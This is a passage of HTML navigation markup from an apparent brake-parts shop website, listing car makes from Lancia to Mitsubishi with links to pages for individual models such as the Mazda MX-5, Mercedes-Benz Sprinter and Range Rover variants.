													<li><a href="https://b2c.mosa-frein.be/en/151129-lancia">LANCIA </a>
								<ul>
																	<li><a href="https://b2c.mosa-frein.be/en/174613-a-112">A 112 </a>
																	<li><a href="https://b2c.mosa-frein.be/en/151596-dedra-835">DEDRA (835_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/151631-dedra-sw-835">DEDRA SW (835_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/151687-delta-i-831">DELTA I (831_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/151648-delta-ii-836">DELTA II (836_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/157085-delta-iii-844">DELTA III (844_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/154274-kappa-838">KAPPA (838_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/154285-kappa-coupe-838">KAPPA Coupe (838_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/154290-kappa-sw-838">KAPPA SW (838_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/154301-lybra-839">LYBRA (839_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/154320-lybra-sw-839">LYBRA SW (839_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/155746-musa-350">MUSA (350_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/174723-phedra-179">PHEDRA (179_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/174736-prisma-831">PRISMA (831_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/151130-thema-834">THEMA (834_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/174778-thema-sw-834">THEMA SW (834_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/174801-voyager-grossraumlimousine-404">VOYAGER Großraumlimousine (404_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/153902-y-840">Y (840_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/174811-y10-156">Y10 (156_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/174830-ypsilon-312">YPSILON (312_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/155753-ypsilon-843">YPSILON (843_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/174847-zeta-22">ZETA (22_) </a>
																</ul>
													<li><a href="https://b2c.mosa-frein.be/en/152791-land-rover">LAND ROVER </a>
								<ul>
																	<li><a href="https://b2c.mosa-frein.be/en/174858-defender-cabrio-l316">DEFENDER Cabrio (L316) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/174867-defender-pick-up-l316">DEFENDER Pick Up (L316) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/174874-defender-pritsche-fahrgestell-l316">DEFENDER Pritsche/Fahrgestell (L316) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/174877-defender-station-wagon-l316">DEFENDER Station Wagon (L316) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/174888-discovery-i-lj">DISCOVERY I (LJ) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/174895-discovery-ii-l318">DISCOVERY II (L318) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/174900-discovery-iii-l319">DISCOVERY III (L319) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/174907-discovery-iv-l319">DISCOVERY IV (L319) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/174918-discovery-sport-l550">DISCOVERY SPORT (L550) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/174943-discovery-v-l462">DISCOVERY V (L462) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/158361-freelander-2-l359">FREELANDER 2 (L359) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/174963-range-rover-evoque-l538">RANGE ROVER EVOQUE (L538) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/174974-range-rover-evoque-cabriolet-l538">RANGE ROVER EVOQUE Cabriolet (L538) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/174979-range-rover-i">RANGE ROVER I </a>
																	<li><a href="https://b2c.mosa-frein.be/en/174992-range-rover-ii-p38a">RANGE ROVER II (P38A) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/152792-range-rover-iii-l322">RANGE ROVER III (L322) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/162995-range-rover-iv-l405">RANGE ROVER IV (L405) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/163006-range-rover-sport-i-l320">RANGE ROVER SPORT I (L320) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/163009-range-rover-sport-ii-l494">RANGE ROVER SPORT II (L494) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/175065-range-rover-velar-l560">RANGE ROVER VELAR (L560) </a>
																</ul>
													<li><a href="https://b2c.mosa-frein.be/en/153657-lexus">LEXUS </a>
								<ul>
																	<li><a href="https://b2c.mosa-frein.be/en/175080-ct-zwa10">CT (ZWA10_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/175083-es-z10-a10-h10">ES (_Z10_, _A10_, _H10_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/175086-gs-l1">GS (_L1_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/175091-gs-s19">GS (_S19_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/153658-gx-j12">GX (_J12_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/153661-gx-urj15-grj15">GX (URJ15_, GRJ15_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/175103-is-c-gse2">IS C (GSE2_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/175106-is-ii-e2">IS II (_E2_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/175113-is-iii-e3">IS III (_E3_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/153664-lx">LX </a>
																	<li><a href="https://b2c.mosa-frein.be/en/160507-lx-j2">LX (_J2_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/175124-nx-z1">NX (_Z1_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/175129-rc-c1">RC (_C1_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/162167-rx-l1">RX (_L1_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/175136-rx-l2">RX (_L2_) </a>
																</ul>
													<li><a href="https://b2c.mosa-frein.be/en/151052-lotus">LOTUS </a>
								<ul>
																	<li><a href="https://b2c.mosa-frein.be/en/151053-2-eleven">2 ELEVEN </a>
																	<li><a href="https://b2c.mosa-frein.be/en/151056-elise">ELISE </a>
																	<li><a href="https://b2c.mosa-frein.be/en/151075-elise-340-r">ELISE 340 R </a>
																	<li><a href="https://b2c.mosa-frein.be/en/156123-esprit-s4-082">ESPRIT S4 (082) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/151078-europa-s">EUROPA S </a>
																	<li><a href="https://b2c.mosa-frein.be/en/151083-exige-scc">EXIGE (SCC_) </a>
																</ul>
													<li><a href="https://b2c.mosa-frein.be/en/175163-man">MAN </a>
								<ul>
																	<li><a href="https://b2c.mosa-frein.be/en/175164-tge-kasten">TGE Kasten </a>
																	<li><a href="https://b2c.mosa-frein.be/en/175167-tge-pritsche-fahrgestell-uz">TGE Pritsche/Fahrgestell (UZ_) </a>
																</ul>
													<li><a href="https://b2c.mosa-frein.be/en/153983-maserati">MASERATI </a>
								<ul>
																	<li><a href="https://b2c.mosa-frein.be/en/153984-3200-gt-coupe">3200 GT Coupe </a>
																	<li><a href="https://b2c.mosa-frein.be/en/154858-ghibli-iii-m157">GHIBLI III (M157) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/175174-gran-turismo">GRAN TURISMO </a>
																	<li><a href="https://b2c.mosa-frein.be/en/175179-grancabrio">GRANCABRIO </a>
																	<li><a href="https://b2c.mosa-frein.be/en/175186-quattroporte-v">QUATTROPORTE V </a>
																</ul>
													<li><a href="https://b2c.mosa-frein.be/en/153365-mazda">MAZDA </a>
								<ul>
																	<li><a href="https://b2c.mosa-frein.be/en/156343-121-iii-jasm-jbsm">121 III (JASM, JBSM) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/175193-2-de-dh-demio">2 (DE_, DH_) | DEMIO </a>
																	<li><a href="https://b2c.mosa-frein.be/en/175206-2-dl-dj-demio">2 (DL, DJ) | DEMIO </a>
																	<li><a href="https://b2c.mosa-frein.be/en/156352-2-dy">2 (DY) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/160268-3-bk">3 (BK) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/175230-3-bk-axela">3 (BK) | AXELA </a>
																	<li><a href="https://b2c.mosa-frein.be/en/160283-3-bl">3 (BL) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/160290-3-bl-axela">3 (BL) | AXELA </a>
																	<li><a href="https://b2c.mosa-frein.be/en/175261-3-bm-bn-axela">3 (BM, BN) | AXELA </a>
																	<li><a href="https://b2c.mosa-frein.be/en/175272-3-saloon-bm-bn-axela">3 Saloon (BM_, BN_) | AXELA </a>
																	<li><a href="https://b2c.mosa-frein.be/en/175285-3-schragheck-bp-axela">3 Schrägheck (BP) | AXELA </a>
																	<li><a href="https://b2c.mosa-frein.be/en/175292-323-c-iv-bg-familia">323 C IV (BG) | FAMILIA </a>
																	<li><a href="https://b2c.mosa-frein.be/en/175303-323-c-v-ba-323-astina-familia">323 C V (BA) | 323 ASTINA | FAMILIA </a>
																	<li><a href="https://b2c.mosa-frein.be/en/175306-323-f-iv-bg-323-astina-familia-astina">323 F IV (BG) | 323 ASTINA | FAMILIA / ASTINA </a>
																	<li><a href="https://b2c.mosa-frein.be/en/154043-323-f-v-ba">323 F V (BA) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/154048-323-f-v-ba-familia-lantis-323-astina">323 F V (BA) | FAMILIA / LANTIS | 323 ASTINA </a>
																	<li><a href="https://b2c.mosa-frein.be/en/175316-323-f-vi-bj-323-f-p-323-astina-familia">323 F VI (BJ) | 323 F/P | 323 ASTINA | FAMILIA </a>
																	<li><a href="https://b2c.mosa-frein.be/en/175335-323-s-iv-bg-familia">323 S IV (BG) | FAMILIA </a>
																	<li><a href="https://b2c.mosa-frein.be/en/175348-323-s-v-ba-323-protege-familia">323 S V (BA) | 323 PROTEGÉ | FAMILIA </a>
																	<li><a href="https://b2c.mosa-frein.be/en/175369-5-cr19-premacy">5 (CR19) | PREMACY </a>
																	<li><a href="https://b2c.mosa-frein.be/en/175376-5-cw-premacy">5 (CW) | PREMACY </a>
																	<li><a href="https://b2c.mosa-frein.be/en/175383-6-hatchback-gg-atenza">6 Hatchback (GG) | ATENZA </a>
																	<li><a href="https://b2c.mosa-frein.be/en/175406-6-kombi-gh-atenza">6 Kombi (GH) | ATENZA </a>
																	<li><a href="https://b2c.mosa-frein.be/en/175441-6-saloon-gg-atenza">6 Saloon (GG) | ATENZA </a>
																	<li><a href="https://b2c.mosa-frein.be/en/175476-6-station-wagon-gy-atenza">6 Station Wagon (GY) | ATENZA </a>
																	<li><a href="https://b2c.mosa-frein.be/en/175489-626-iv-ge-626-cronos-eunos-500-ms6-cronos-telstar">626 IV (GE) | 626 / CRONOS / EUNOS 500 / MS6 | CRONOS / TELSTAR </a>
																	<li><a href="https://b2c.mosa-frein.be/en/175496-626-iv-hatchback-ge-telstar-626-cronos-ms6">626 IV Hatchback (GE) | TELSTAR | 626 / CRONOS / MS6 </a>
																	<li><a href="https://b2c.mosa-frein.be/en/175505-626-v-gf">626 V (GF) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/175518-626-v-hatchback-gf">626 V Hatchback (GF) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/175533-626-v-station-wagon-gw">626 V Station Wagon (GW) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/175548-bt-50-pick-up-cd-un">BT-50 Pick-up (CD, UN) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/175553-cx-3-dk">CX-3 (DK) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/175558-cx-30-dm">CX-30 (DM) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/175565-cx-5-ke-gh">CX-5 (KE, GH) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/175576-cx-5-kf">CX-5 (KF) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/175593-cx-7-er">CX-7 (ER) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/175600-cx-9-tb">CX-9 (TB) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/175603-demio-dw-121-metro">DEMIO (DW) | 121 METRO </a>
																	<li><a href="https://b2c.mosa-frein.be/en/175610-mpv-ii-lw">MPV II (LW) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/175617-mx-30-dr">MX-30 (DR) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/153366-mx-5-i-na">MX-5 I (NA) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/153917-mx-5-ii-nb-roadster">MX-5 II (NB) | ROADSTER </a>
																	<li><a href="https://b2c.mosa-frein.be/en/161254-mx-5-iii-nc">MX-5 III (NC) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/161271-mx-5-rf-targa-nd">MX-5 RF Targa (ND) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/161274-mx-5-rf-targa-nd-roadster">MX-5 RF Targa (ND) | ROADSTER </a>
																	<li><a href="https://b2c.mosa-frein.be/en/175640-mx-6-ge">MX-6 (GE) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/175647-premacy-cp">PREMACY (CP) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/156369-verisa-nd">VERISA (ND) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/175660-xedos-6-ca-eunos-500">XEDOS 6 (CA) | EUNOS 500 </a>
																	<li><a href="https://b2c.mosa-frein.be/en/175669-xedos-9-ta-eunos-800-millenia">XEDOS 9 (TA) | EUNOS 800 | MILLENIA </a>
																</ul>
													<li><a href="https://b2c.mosa-frein.be/en/175678-mclaren">MCLAREN </a>
								<ul>
																	<li><a href="https://b2c.mosa-frein.be/en/175679-570gt">570GT </a>
																	<li><a href="https://b2c.mosa-frein.be/en/175682-570s">570S </a>
																	<li><a href="https://b2c.mosa-frein.be/en/175685-570s-spider">570S SPIDER </a>
																	<li><a href="https://b2c.mosa-frein.be/en/175688-600lt">600LT </a>
																	<li><a href="https://b2c.mosa-frein.be/en/175691-600lt-spider">600LT SPIDER </a>
																	<li><a href="https://b2c.mosa-frein.be/en/175694-620r">620R </a>
																	<li><a href="https://b2c.mosa-frein.be/en/175697-650s-coupe">650S Coupé </a>
																	<li><a href="https://b2c.mosa-frein.be/en/175700-650s-can-am">650S Can-Am </a>
																	<li><a href="https://b2c.mosa-frein.be/en/175703-650s-spider">650S Spider </a>
																	<li><a href="https://b2c.mosa-frein.be/en/175706-675lt-coupe">675LT Coupé </a>
																	<li><a href="https://b2c.mosa-frein.be/en/175709-675lt-spider">675LT Spider </a>
																	<li><a href="https://b2c.mosa-frein.be/en/175712-720s">720S </a>
																	<li><a href="https://b2c.mosa-frein.be/en/175715-720s-spider">720S Spider </a>
																	<li><a href="https://b2c.mosa-frein.be/en/175718-mp4-coupe">MP4 Coupé </a>
																	<li><a href="https://b2c.mosa-frein.be/en/175721-mp4-spider">MP4 Spider </a>
																	<li><a href="https://b2c.mosa-frein.be/en/175724-senna">SENNA </a>
																</ul>
													<li><a href="https://b2c.mosa-frein.be/en/158073-mercedes-benz">MERCEDES-BENZ </a>
								<ul>
																	<li><a href="https://b2c.mosa-frein.be/en/175727--8-w114">/8 (W114) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/175740--8-w115">/8 (W115) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/175757--8-coupe-w114">/8 Coupe (W114) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/175768-123-coupe-c123">123 Coupe (C123) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/175781-123-saloon-w123">123 Saloon (W123) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/175822-123-t-model-s123">123 T-Model (S123) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/175847-124-cabriolet-a124">124 Cabriolet (A124) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/175850-124-coupe-c124">124 Coupe (C124) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/175863-124-saloon-w124">124 Saloon (W124) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/175928-124-t-model-s124">124 T-Model (S124) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/175965-190-w201">190 (W201) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/176002-a-class-w168-a-klasse">A-CLASS (W168) | A-KLASSE </a>
																	<li><a href="https://b2c.mosa-frein.be/en/176109-amg-gt-c190">AMG GT (C190) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/164610-amg-gt-x290">AMG GT (X290) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/176126-amg-gt-roadster-r190">AMG GT Roadster (R190) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/176135-b-class-sports-tourer-w245-b-klasse">B-CLASS Sports Tourer (W245) | B-KLASSE </a>
																	<li><a href="https://b2c.mosa-frein.be/en/176212-cabriolet-w111-w112">CABRIOLET (W111, W112) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/161431-c-class-w202-c-klasse">C-CLASS (W202) | C-KLASSE </a>
																	<li><a href="https://b2c.mosa-frein.be/en/176497-citan-kasten-grossraumlimousine-w415">CITAN Kasten/Großraumlimousine (W415) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/176506-citan-mixto-double-cabin-w415">CITAN Mixto (Double Cabin) (W415) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/176511-citan-tourer-w415">CITAN Tourer (W415) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/176520-cla-c118">CLA (C118) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/176535-cla-coupe-c117">CLA Coupe (C117) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/176552-cla-shooting-brake-x117">CLA Shooting Brake (X117) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/176567-cla-shooting-brake-x118">CLA Shooting Brake (X118) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/176580-clc-class-cl203-clc-klasse">CLC-CLASS (CL203) | CLC-KLASSE </a>
																	<li><a href="https://b2c.mosa-frein.be/en/176593-clk-c208">CLK (C208) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/176610-clk-c209">CLK (C209) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/176639-clk-cabriolet-a208">CLK Cabriolet (A208) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/176656-clk-cabriolet-a209">CLK Cabriolet (A209) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/161476-cls-c218">CLS (C218) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/176687-cls-c219">CLS (C219) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/161491-cls-shooting-brake-x218">CLS Shooting Brake (X218) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/176716-coupe-w111-w112">COUPE (W111, W112) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/161504-e-class-w124-e-klasse">E-CLASS (W124) | E-KLASSE </a>
																	<li><a href="https://b2c.mosa-frein.be/en/163387-e-class-w213">E-CLASS (W213) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/163390-e-class-cabriolet-a238">E-CLASS Cabriolet (A238) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/163393-e-class-coupe-c238">E-CLASS Coupe (C238) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/176940-e-class-platform-chassis-vf211">E-CLASS Platform/Chassis (VF211) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/177030-esprinter-kasten-b910">eSPRINTER Kasten (B910) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/158074-g-class-w460-g-klasse">G-CLASS (W460) | G-KLASSE </a>
																	<li><a href="https://b2c.mosa-frein.be/en/177121-gla-h247">GLA (H247) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/177132-gla-class-x156-gla-klasse">GLA-CLASS (X156) | GLA-KLASSE </a>
																	<li><a href="https://b2c.mosa-frein.be/en/177151-glb-x247">GLB (X247) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/177164-glc-x253">GLC (X253) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/163396-glc-coupe-c253">GLC Coupe (C253) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/162193-gl-class-x164-gl-klasse">GL-CLASS (X164) | GL-KLASSE </a>
																	<li><a href="https://b2c.mosa-frein.be/en/162190-gl-class-x166">GL-CLASS (X166) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/162198-gle-w166">GLE (W166) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/162209-gle-coupe-c292">GLE Coupe (C292) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/177215-glk-class-x204-glk-klasse">GLK-CLASS (X204) | GLK-KLASSE </a>
																	<li><a href="https://b2c.mosa-frein.be/en/162214-gls-x166">GLS (X166) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/177250-heckflosse-w110">HECKFLOSSE (W110) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/177265-heckflosse-w111-w112">HECKFLOSSE (W111, W112) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/162221-m-class-w163-m-klasse">M-CLASS (W163) | M-KLASSE </a>
																	<li><a href="https://b2c.mosa-frein.be/en/177306-m-class-w166">M-CLASS (W166) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/177320-pagode-w113">PAGODE (W113) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/177325-r-class-w251-v251-r-klasse">R-CLASS (W251, V251) | R-KLASSE </a>
																	<li><a href="https://b2c.mosa-frein.be/en/164645-s-class-w116-s-klasse">S-CLASS (W116) | S-KLASSE </a>
																	<li><a href="https://b2c.mosa-frein.be/en/177436-s-class-w221">S-CLASS (W221) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/164635-s-class-w222-v222-x222">S-CLASS (W222, V222, X222) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/177510-s-class-cabriolet-a217">S-CLASS Cabriolet (A217) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/177523-s-class-coupe-c215">S-CLASS Coupe (C215) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/164642-s-class-coupe-c217">S-CLASS Coupe (C217) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/177564-sl-r107">SL (R107) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/177587-sl-r129">SL (R129) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/177604-sl-r230">SL (R230) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/177623-sl-r231">SL (R231) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/177642-sl-coupe-c107">SL Coupe (C107) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/161601-slc-r172">SLC (R172) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/177666-slk-r170">SLK (R170) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/177681-slk-r171">SLK (R171) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/161612-slk-r172">SLK (R172) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/177700-sprinter-2-t-bus-b901-b902">SPRINTER 2-t Bus (B901, B902) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/177719-sprinter-35-t-bus-b906">SPRINTER 3,5-t Bus (B906) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/177742-sprinter-35-t-kasten-b906">SPRINTER 3,5-t Kasten (B906) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/177769-sprinter-35-t-kasten-b907-b910">SPRINTER 3,5-t Kasten (B907, B910) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/177790-sprinter-35-t-pritsche-fahrgestell-b906">SPRINTER 3,5-t Pritsche/Fahrgestell (B906) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/177817-sprinter-35-t-tourer-bus-b907">SPRINTER 3,5-t Tourer Bus (B907) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/177826-sprinter-3-t-bus-b903">SPRINTER 3-t Bus (B903) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/177859-sprinter-3-t-kasten-b903">SPRINTER 3-t Kasten (B903) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/177900-sprinter-3-t-kasten-b910">SPRINTER 3-t Kasten (B910) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/177905-sprinter-3-t-pritsche-fahrgestell-b903">SPRINTER 3-t Pritsche/Fahrgestell (B903) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/177942-sprinter-3-t-pritsche-fahrgestell-b910-b907">SPRINTER 3-t Pritsche/Fahrgestell (B910, B907) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/177951-sprinter-4-t-bus-b904">SPRINTER 4-t Bus (B904) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/177962-sprinter-4-t-kasten-b904">SPRINTER 4-t Kasten (B904) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/177999-sprinter-4-t-pritsche-fahrgestell-b904">SPRINTER 4-t Pritsche/Fahrgestell (B904) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/178042-sprinter-5-t-kasten-b907">SPRINTER 5-t Kasten (B907) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/178083-sprinter-5-t-pritsche-fahrgestell-b907">SPRINTER 5-t Pritsche/Fahrgestell (B907) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/178092-vaneo-414">VANEO (414) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/178099-v-class-638-2-v-klasse">V-CLASS (638/2) | V-KLASSE </a>
																	<li><a href="https://b2c.mosa-frein.be/en/178112-v-class-w447-v-klasse-valente">V-CLASS (W447) | V-KLASSE | VALENTE </a>
																	<li><a href="https://b2c.mosa-frein.be/en/178123-viano-w639-v-class">VIANO (W639) | V-CLASS </a>
																	<li><a href="https://b2c.mosa-frein.be/en/178144-vito-mixto-kasten-w639">VITO / MIXTO Kasten (W639) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/178175-vito-bus-w638">VITO Bus (W638) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/178190-vito-bus-w639-valente">VITO Bus (W639) | VALENTE </a>
																	<li><a href="https://b2c.mosa-frein.be/en/178229-vito-kasten-w447">VITO Kasten (W447) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/178246-vito-kasten-w638">VITO Kasten (W638) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/178261-vito-mixto-double-cabin-w447">VITO Mixto (Double Cabin) (W447) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/178276-vito-tourer-w447">VITO Tourer (W447) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/178291-x-class-470-x-klasse">X-CLASS (470) | X-KLASSE </a>
																</ul>
													<li><a href="https://b2c.mosa-frein.be/en/154673-mg">MG </a>
								<ul>
																	<li><a href="https://b2c.mosa-frein.be/en/154674-mg-6-hatchback">MG 6 Hatchback </a>
																	<li><a href="https://b2c.mosa-frein.be/en/154681-mg-6-saloon">MG 6 Saloon </a>
																	<li><a href="https://b2c.mosa-frein.be/en/154688-mg-x-power">MG X-POWER </a>
																	<li><a href="https://b2c.mosa-frein.be/en/178306-mg-zr">MG ZR </a>
																	<li><a href="https://b2c.mosa-frein.be/en/178315-mg-zs">MG ZS </a>
																	<li><a href="https://b2c.mosa-frein.be/en/178320-mg-zs-hatchback">MG ZS Hatchback </a>
																	<li><a href="https://b2c.mosa-frein.be/en/154693-mg-zt">MG ZT </a>
																	<li><a href="https://b2c.mosa-frein.be/en/154710-mg-zt-t">MG ZT- T </a>
																</ul>
													<li><a href="https://b2c.mosa-frein.be/en/153987-mini">MINI </a>
								<ul>
																	<li><a href="https://b2c.mosa-frein.be/en/160774-mini-f55">MINI (F55) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/160783-mini-f56">MINI (F56) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/156917-mini-r50-r53">MINI (R50, R53) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/153988-mini-r56">MINI (R56) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/178374-mini-cabriolet-f57">MINI Cabriolet (F57) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/178387-mini-cabriolet-r52">MINI Cabriolet (R52) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/154005-mini-cabriolet-r57">MINI Cabriolet (R57) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/160796-mini-clubman-f54">MINI CLUBMAN (F54) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/154008-mini-clubman-r55">MINI CLUBMAN (R55) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/162586-mini-countryman-f60">MINI COUNTRYMAN (F60) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/178444-mini-countryman-r60-crossover">MINI COUNTRYMAN (R60) | CROSSOVER </a>
																	<li><a href="https://b2c.mosa-frein.be/en/154017-mini-coupe-r58">MINI Coupe (R58) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/160826-mini-paceman-r61">MINI PACEMAN (R61) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/154020-mini-roadster-r59">MINI Roadster (R59) </a>
																</ul>
													<li><a href="https://b2c.mosa-frein.be/en/153667-mitsubishi">MITSUBISHI </a>
								<ul>
																	<li><a href="https://b2c.mosa-frein.be/en/178463-asx-gaw-rvr-roadest">ASX (GA_W_) | RVR ROADEST </a>
																	<li><a href="https://b2c.mosa-frein.be/en/178474-carisma-da">CARISMA (DA_) </a>
